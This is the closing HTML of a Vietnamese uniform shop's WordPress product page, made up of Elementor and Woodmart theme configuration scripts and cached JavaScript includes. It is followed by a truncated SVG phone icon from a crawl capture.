<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","nonce":"380f63fbc9","urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dongphucxanh.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dongphucxanh.net\/cart","checkout_page_url":"https:\/\/dongphucxanh.net\/checkout","fragments_nonce":"8359c9b562"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","nonce":"380f63fbc9","urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dongphucxanh.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dongphucxanh.net\/cart","checkout_page_url":"https:\/\/dongphucxanh.net\/checkout","fragments_nonce":"8359c9b562"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ee460c0a0134fa5898cf6f43a1f5e2cc.js?ver=fd79f" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/82954a55c4d31954b2943fef6dbe564f.js?ver=d8cb6" id="elementor-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/cf603bfc40ec03af718db8ecfac31d44.js?ver=64a12" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"container_grid":!0,"e_swiper_latest":!0,"e_optimized_control_loading":!0,"e_onboarding":!0,"theme_builder_v2":!0,"home_screen":!0,"ai-layout":!0,"e_lazyload":!0,"notes":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4408,"title":"%C3%81o%20%C4%90%E1%BB%93ng%20Ph%E1%BB%A5c%20Cafe%20Cho%20Th%C6%B0%C6%A1ng%20Hi%E1%BB%87u%20SaigonLand%20Coffee%20%7C%20%C4%90%E1%BB%92NG%20PH%E1%BB%A4C%20XANH.NET","excerpt":"","featuredImage":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2021\/03\/dong-phuc-quan-saigonlandcoffee-1024x768.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"container_grid":!0,"e_swiper_latest":!0,"e_optimized_control_loading":!0,"e_onboarding":!0,"theme_builder_v2":!0,"home_screen":!0,"ai-layout":!0,"e_lazyload":!0,"notes":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4408,"title":"%C3%81o%20%C4%90%E1%BB%93ng%20Ph%E1%BB%A5c%20Cafe%20Cho%20Th%C6%B0%C6%A1ng%20Hi%E1%BB%87u%20SaigonLand%20Coffee%20%7C%20%C4%90%E1%BB%92NG%20PH%E1%BB%A4C%20XANH.NET","excerpt":"","featuredImage":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2021\/03\/dong-phuc-quan-saigonlandcoffee-1024x768.jpg"}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/52401635eb34f7ff9d769b3389afdf62.js?ver=a5ede" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/70f2b4c5fea591bedc439d62571320ab.js?ver=352fa" id="pro-elements-handlers-js"></script>
<script data-optimized="1" type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_bd7d8a3a1bbec48622feedf1606692a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"S\u1ea3n ph\u1ea9m \u0111\u00e3 \u0111\u01b0\u1ee3c th\u00eam th\u00e0nh c\u00f4ng v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","continue_shopping":"Ti\u1ebfp t\u1ee5c mua h\u00e0ng","view_cart":"View Cart","go_to_checkout":"Ho\u00e0n thi\u1ec7n th\u00f4ng tin","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dongphucxanh.net\/cart","ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Xem th\u00eam k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0110\u00f3ng(Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0110\u00f3ng","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dongphucxanh.net\/","shop_url":"https:\/\/dongphucxanh.net\/cua-hang","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Ch\u1ecdn danh m\u1ee5c","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0110\u00f3ng (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Chia s\u1ebb\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"B\u1eadt\/t\u1eaft ch\u1ebf \u0111\u1ed9 to\u00e0n m\u00e0n h\u00ecnh\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ph\u00f3ng to\/ thu nh\u1ecf\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u1ea2nh tr\u01b0\u1edbc (m\u0169i t\u00ean tr\u00e1i)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u1ea2nh ti\u1ebfp (m\u0169i t\u00ean ph\u1ea3i)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1370","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Th\u00eam v\u00e0o gi\u1ecf","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-text-block-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-page-title-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-mod-comments-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-collapse-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-section-title-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-shop-title-categories-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css"};var woodmart_variation_gallery_data=[]</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/06eda88df246e2f7195be9c187b9ddb2.js?ver=d6d6d" id="woodmart-theme-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/7ad11c29ade4623a18adbd78620ee2f6.js?ver=3dd7c" id="wd-woocommerce-notices-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/2ec2a10c44dcd681c698d4cd59012ec3.js?ver=782f5" id="wd-header-builder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/16f3bfcb294e20343c06c1394a7f2692.js?ver=23350" id="wd-autocomplete-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b540dffd1ee9e10a34f1a078f3d37b08.js?ver=fc390" id="wd-ajax-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/31389c1237af04ba3dfb053353cd0ed6.js?ver=c5632" id="wd-on-remove-from-cart-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/e358520a371f9ab9ffa9ac395400353d.js?ver=39ebd" id="wd-menu-offsets-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c16a67bba074888672ab6e54a8b9dfbe.js?ver=098e4" id="wd-menu-setup-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b0c4c7644f4104818f086722dc7ade21.js?ver=0d02a" id="smartmenus-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/6447831c6156ede089bb3894049d6691.js?ver=f586d" id="wd-btns-tooltips-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/eea143c5c7b6507fcc8c6791ed3f096e.js?ver=4ccc7" id="wd-tooltips-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ffe6747a37854510a2566eb19f50771a.js?ver=09b1f" id="wd-widget-collapse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/4e39b686d2f08a7c67857186886046c5.js?ver=896de" id="wd-sticky-container-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b2c930a38a113ea26aaa4196a583d3fb.js?ver=bd287" id="wd-scroll-top-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/9cccb4823cce5966c1e04239787caf3c.js?ver=dd609" id="wd-mobile-navigation-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/8ce0dab5e4843a91cd58f3559ebabe8b.js?ver=00b45" id="wd-cart-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/92f5525b5378565c180b9f380abcfd6b.js?ver=0e000" id="wd-hidden-sidebar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/f589766029cef542969562a611d82c03.js?ver=5768a" id="wd-sticky-sidebar-btn-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b5b63c3d8ce1860307d1676fd3913ed7.js?ver=6c56a" id="wd-categories-menu-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 07:58:51 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-phone.svg
body_size: 238
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" fill="#FFFFFF" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 14 3.9902344 C 8.4886661 3.9902344 4 8.4789008 4 13.990234 L 4 35.990234 C 4 41.501568 8.4886661 45.990234 14 45.990234 L 36 45.990234 C 41.511334 45.990234 46 41.501568 46 35.990234 L 46 13.990234 C 46 8.4789008 41.511334 3.9902344 36 3.9902344 L 14 3.9902344 z M 18.005859 12.033203 C 18.633859 12.060203 19.210594 12.414031 19.558594 12.957031 C 19.954594 13.575031 20.569141 14.534156 21.369141 15.785156 C 22.099141 16.926156 22.150047 18.399844 21.498047 19.589844 L 20.033203 21.673828 C 19.637203 22.237828 19.558219 22.959703 19.824219 23.595703 C 20.238219 24.585703 21.040797 26.107203 22.466797 27.533203 C 23.892797 28.959203 25.414297 29.761781 26.404297 30.175781 C 27.040297 30.441781 27.762172 30.362797 28.326172 29.966797 L 30.410156 28.501953 C 31.600156 